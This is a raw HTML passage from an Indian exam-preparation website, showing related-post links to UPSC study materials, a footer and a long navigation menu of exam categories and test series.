https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=150%2C84&amp;ssl=1 150w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=696%2C392&amp;ssl=1 696w" sizes="auto, (max-width: 800px) 100vw, 800px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/07/13/ignou-ma-complete-anthropology-optional-material-in-english/">IGNOU MA Complete Anthropology Optional Material in English</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-18633 post type-post status-publish format-standard has-post-thumbnail hentry category-art-culture category-history-optional-notes category-nios-books tag-art-and-culture-material tag-nios tag-nios-art-and-culture-notes-in-english-pdf tag-nios-notes-in-english tag-vajiram-and-ravi-current-affairs-notes tag-vision-ias-art-and-culture-notes"><img width="800" height="450" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?fit=800%2C450&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?w=800&amp;ssl=1 800w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=196%2C110&amp;ssl=1 196w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=150%2C84&amp;ssl=1 150w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=696%2C392&amp;ssl=1 696w" sizes="auto, (max-width: 800px) 100vw, 800px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/07/11/nios-art-and-culture-notes-in-english-pdf/">NIOS Art and Culture Notes in English PDF</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-19614 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology-optional-notes category-standard-books tag-all-anthropology-notes tag-anthropology-books tag-anthropology-class-12-ncert tag-anthropology-ncert-class-11-pdf tag-anthropology-ncert-class-12-pdf tag-anthropology-ncert-class-12-pdf-in-hindi tag-anthropology-ncert-pdf tag-anthropology-notes-by-sachin-gupta tag-class-12-anthropology-question-answer tag-kerala-scert-anthropology-class-12-pdf tag-kerala-scert-anthropology-pdf tag-kerala-scert-class-12-anthropology tag-scert-anthropology-book-pdf tag-scert-kerala-anthropology-class-12-pdf-download"><img width="1280" height="720" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?fit=1280%2C720&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="New NCERT Science &amp; Technology Updated 2020-21 Complete PDF" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=640%2C360&amp;ssl=1 640w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/06/17/kerala-class-12th-anthropology-book-pdf/">Kerala Class 12th Anthropology Book PDF</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-13246 post type-post status-publish format-standard has-post-thumbnail hentry category-gs-1 category-history category-history-optional-notes category-standard-books tag-history tag-tamilnadu-history-books"><img width="1280" height="720" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?fit=1280%2C720&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="New NCERT Science &amp; Technology Updated 2020-21 Complete PDF" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=640%2C360&amp;ssl=1 640w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/06/10/tamilnadu-class-12th-history-book-new-pdf/">Link Update Tamilnadu Class 12th History Book New PDF</a></h3>
</div>
</div></div>
</div>



<p></p>
	</div>
</div>

	</div>
</div>


<div class="site-footer">
	
<div class="gb-element-47527c06">
<p class="gb-text gb-text-549f7a26">©&nbsp;2025&nbsp;Upscpdf.com | All rights reserved.</p>
</div>



<p></p>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-upsc-pdf-2" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77684"><a href="https://upscpdf.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24493"><a href="#"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>UPSC IAS</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24495"><a href="https://upscpdf.com/upsc-ias/upsc-exam-notice/">UPSC Exams Notice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24496"><a href="https://upscpdf.com/upsc-ias/upsc-result/">UPSC Result</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24498"><a href="https://upscpdf.com/upsc-ias/upsc-syllabus/">UPSC Syllabus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24499"><a href="https://upscpdf.com/upsc-ias/upsc-interview/">UPSC Interview</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24500"><a href="#"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Prelims</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24502"><a href="https://upscpdf.com/prelims/art-culture/">Art and Culture UPSC PDF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24508"><a href="https://upscpdf.com/prelims/csat/">CSAT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24504"><a href="https://upscpdf.com/prelims/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24505"><a href="https://upscpdf.com/prelims/economy/">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24506"><a href="https://upscpdf.com/prelims/geography/">Geography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24501"><a href="https://upscpdf.com/prelims/history/">History</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24706"><a href="https://upscpdf.com/prelims/international-relation/">International Relation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24503"><a href="https://upscpdf.com/prelims/polity/">Polity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24509"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24507"><a href="https://upscpdf.com/prelims/science-tech/">Science &amp; Tech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24510"><a href="#"><i class="_mi _before dashicons dashicons-edit" aria-hidden="true"></i><span>Mains</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24511"><a href="https://upscpdf.com/mains/essay/">Essay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24512"><a href="https://upscpdf.com/mains/gs-1/">GS 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24513"><a href="https://upscpdf.com/mains/gs-2/">GS 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24514"><a href="https://upscpdf.com/mains/gs-3/">GS 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24515"><a href="https://upscpdf.com/mains/gs-4/">GS 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24516"><a href="https://upscpdf.com/mains/toppers-copy/">Toppers Copy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24517"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24518"><a href="#"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Optional</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24519"><a href="https://upscpdf.com/optionals/agriculture-optional-notes/">Agriculture Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24520"><a href="https://upscpdf.com/optionals/anthropology-optional-notes/">Anthropology Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24521"><a href="https://upscpdf.com/optionals/chemistry-optional-notes/">Chemistry Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24522"><a href="https://upscpdf.com/optionals/commerce-optional-notes/">Commerce Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24523"><a href="https://upscpdf.com/optionals/economics-optional-notes/">Economics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24524"><a href="https://upscpdf.com/optionals/geography-optional-notes/">Geography Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24526"><a href="https://upscpdf.com/optionals/history-optional-notes/">History Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24527"><a href="https://upscpdf.com/optionals/law-optional-notes/">Law Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24528"><a href="https://upscpdf.com/optionals/mathematics-optional-notes/">Mathematics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24529"><a href="https://upscpdf.com/optionals/philosophy-optional-notes/">Philosophy Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24530"><a href="https://upscpdf.com/optionals/public-administration-optional-notes/">Public Administration Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24531"><a href="https://upscpdf.com/optionals/political-science-optional-notes/">Political Science Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24532"><a href="https://upscpdf.com/optionals/physics-optional-notes/">Physics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29497"><a href="https://upscpdf.com/optionals/sociology-optional-notes/">Sociology Optional Notes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29540"><a href="#"><i class="_mi _before dashicons dashicons-feedback" aria-hidden="true"></i><span>Test Series</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29541"><a href="#">Prelims Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29543"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/">GS Score Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29544"><a href="https://upscpdf.com/prelims-test-series/only-ias-prelims-current-affairs-test/">Only IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29545"><a href="https://upscpdf.com/prelims-test-series/raus-ias-prelims-test/">Rau&#8217;s IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29546"><a href="https://upscpdf.com/prelims-test-series/shankar-ias-prelims-test/">Shankar IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29548"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29549"><a href="https://upscpdf.com/prelims-test-series/vip-eng/">Vision IAS Prelims Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29550"><a href="https://upscpdf.com/prelims-test-series/vip-hin/">Vision IAS Prelims Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29551"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29552"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29553"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29554"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29555"><a href="https://upscpdf.com/prelims-test-series/next-ias-prelims-test/">Next IAs Prelims Test</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29556"><a href="https://upscpdf.com/mains-test-series/">Mains TEST Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29557"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29558"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-english/">Vision Ias Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29559"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-hindi/">Vision Ias Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29560"><a href="https://upscpdf.com/mains-test-series/next-ias-mains-test/">Next IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29562"><a href="https://upscpdf.com/mains-test-series/raus-ias-mains-test/">Rau&#8217;s IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29564"><a href="https://upscpdf.com/mains-test-series/gs-score-mains-test/">GS Score Mains Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29567"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29565"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-english/">Insight IAS Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29566"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-hindi/">Insight IAS Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29568"><a href="#">Optional Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29569"><a href="https://upscpdf.com/optional-test-series/anthropology-optional-test/">Anthropology Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29570"><a href="https://upscpdf.com/optional-test-series/geography-optional-test/">Geography Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29578"><a href="https://upscpdf.com/optionals/geology-optional-notes/">Geology Optional Notes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29571"><a href="https://upscpdf.com/optional-test-series/history-optional-test/">History Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29572"><a href="https://upscpdf.com/optional-test-series/mathematics-optional-test/">Mathematics Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29573"><a href="https://upscpdf.com/optional-test-series/">Optional Test Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29574"><a href="https://upscpdf.com/optional-test-series/psir-optional-test/">PSIR Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29575"><a href="https://upscpdf.com/optional-test-series/public-administration-optional-test/">Public Administration Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29576"><a href="https://upscpdf.com/optional-test-series/sociology-optional-test/">Sociology Optional Test</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29503"><a href="https://upscpdf.com/magazines/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Current Affairs</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29506"><a href="#">Vision IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29504"><a href="https://upscpdf.com/magazines/vision-ias-monthly-english/">Vision IAS Monthly &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29505"><a href="https://upscpdf.com/magazines/vision-ias-monthly-hindi/">Vision IAS Monthly &#8211; Hindi</a></li>
	</ul>
</li>
